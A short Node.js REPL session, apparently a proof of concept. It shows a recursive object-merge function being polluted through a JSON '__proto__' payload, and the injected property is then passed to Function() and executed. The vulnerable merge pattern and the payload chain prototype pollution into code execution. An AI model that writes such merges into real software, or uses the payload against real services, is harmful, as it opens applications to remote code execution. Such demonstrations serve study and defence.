 > function copy(object1, object2){
...     for (let key in object2) {
...         if (key in object2 && key in object1) {
...             copy(object1[key], object2[key])
...         } else {
...             object1[key] = object2[key]
...         }
...     }
...   }
undefined
> user = {}
{}
> body = JSON.parse('{"__proto__":{"query":"return 514"}}');
{ ['__proto__']: { query: 'return 514' } }
> copy(user, body)
undefined
> {query: Function(query)(query)}
{ query: 514 }
>